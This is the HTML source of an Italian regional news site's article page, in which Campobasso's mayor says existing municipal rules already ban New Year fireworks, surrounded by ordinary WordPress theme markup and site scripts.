url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/2204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=2204' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fsindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Fsindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-2204 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> lunedì, Gennaio 19 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/treni-di-nuovo-in-orario/">TRENI DI NUOVO “IN ORARIO”</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2022/12/322708942_947728836588668_5856351522196072133_n.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/ultime-notizie/">Ultime notizie</a><em class="delimiter">/</em><span class="current">SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Ultime notizie","@id":"https:\/\/www.tvimolise.it\/category\/ultime-notizie\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE</h1><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 619 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><div class="entry-content entry clearfix"><p>L’Amministrazione comunale di Campobasso, in occasione delle festività di fine anno, ricorda che nel regolamento comunale di Polizia Municipale e in quello per la tutela degli animali risulta già vietato espressamente l’utilizzo di artifici pirotecnici, dalle 20.00 del 31 dicembre, alle 7.00 del 1° gennaio.<br /> “Il Comune di Campobasso aderisce alla campagna di sensibilizzazione per la tutela delle persone e degli animali in occasione delle festività di fine anno. “ ha dichiarato espressamente il sindaco di Campobasso, Roberto Gravina, aggiungendo che “la materia è regolamentata da normative europee e poi nazionali già in vigore nel nostro territorio comunale, che prevedono, senza che necessitino in merito ulteriori ordinanze, limitazioni all’utilizzo di materiale esplodente”.</p><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/animali/" rel="tag">ANIMALI</a> <a href="https://www.tvimolise.it/tag/campobasso/" rel="tag">campobasso</a> <a href="https://www.tvimolise.it/tag/capodanno/" rel="tag">CAPODANNO</a> <a href="https://www.tvimolise.it/tag/divieto/" rel="tag">DIVIETO</a> <a href="https://www.tvimolise.it/tag/fuochi-dartidicio/" rel="tag">FUOCHI D'ARTIDICIO</a> <a href="https://www.tvimolise.it/tag/roberto-gravina/" rel="tag">ROBERTO GRAVINA</a> <a href="https://www.tvimolise.it/tag/tutela-animali/" rel="tag">TUTELA ANIMALI</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=2204" data-url="https://www.tvimolise.it/?p=2204"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">29/12/2022</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 619 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-29T18:47:59+01:00","datePublished":"2022-12-29T18:47:59+01:00","dateModified":"2022-12-29T18:47:59+01:00","headline":"SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE","name":"SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE","keywords":"ANIMALI,campobasso,CAPODANNO,DIVIETO,FUOCHI D'ARTIDICIO,ROBERTO GRAVINA,TUTELA ANIMALI","url":"https:\/\/www.tvimolise.it\/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze\/","description":"L\u2019Amministrazione comunale di Campobasso, in occasione delle festivit\u00e0 di fine anno, ricorda che nel regolamento comunale di Polizia Municipale e in quello per la tutela degli animali risulta gi\u00e0 viet","copyrightYear":"2022","articleSection":"Attualit\u00e0,Ultime notizie","articleBody":"L\u2019Amministrazione comunale di Campobasso, in occasione delle festivit\u00e0 di fine anno, ricorda che nel regolamento comunale di Polizia Municipale e in quello per la tutela degli animali risulta gi\u00e0 vietato espressamente l\u2019utilizzo di artifici pirotecnici, dalle 20.00 del 31 dicembre, alle 7.00 del 1\u00b0 gennaio.\r\n\u201cIl Comune di Campobasso aderisce alla campagna di sensibilizzazione per la tutela delle persone e degli animali in occasione delle festivit\u00e0 di fine anno. \u201c ha dichiarato espressamente il sindaco di Campobasso, Roberto Gravina, aggiungendo che \u201cla materia \u00e8 regolamentata da normative europee e poi nazionali gi\u00e0 in vigore nel nostro territorio comunale, che prevedono, senza che necessitino in merito ulteriori ordinanze, limitazioni all\u2019utilizzo di materiale esplodente\u201d.","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2022\/12\/322708942_947728836588668_5856351522196072133_n.jpg","width":1200,"height":441}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=SINDACO%20GRAVINA%3A%20PER%20I%20BOTTI%20DI%20FINE%20ANNO%20NON%20SERVONO%20ORDINANZE&#038;url=https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/&#038;title=SINDACO%20GRAVINA%3A%20PER%20I%20BOTTI%20DI%20FINE%20ANNO%20NON%20SERVONO%20ORDINANZE" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/&#038;description=SINDACO%20GRAVINA%3A%20PER%20I%20BOTTI%20DI%20FINE%20ANNO%20NON%20SERVONO%20ORDINANZE&#038;media=https://www.tvimolise.it/wp-content/uploads/2022/12/322708942_947728836588668_5856351522196072133_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=SINDACO%20GRAVINA%3A%20PER%20I%20BOTTI%20DI%20FINE%20ANNO%20NON%20SERVONO%20ORDINANZE%20https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-standard"><div class="post-widget-thumbnail"> <a aria-label="RAGAZZA SU TIKTOK MINACCIATA DI MORTE DA UNA CARTOMANTE MOLISANO" href="https://www.tvimolise.it/ragazza-su-tiktok-minacciata-di-morte-da-una-cartomante-molisano/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">Ultime notizie</span></span><img width="600" height="400" src="https://www.tvimolise.it/wp-content/uploads/2023/01/cartomanzia.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/01/cartomanzia.jpg 600w, https://www.tvimolise.it/wp-content/uploads/2023/01/cartomanzia-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/ragazza-su-tiktok-minacciata-di-morte-da-una-cartomante-molisano/">RAGAZZA SU TIKTOK MINACCIATA DI MORTE DA UNA CARTOMANTE MOLISANO</a><div class="post-meta"> <span class="date meta-item tie-icon">17/01/2023</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div 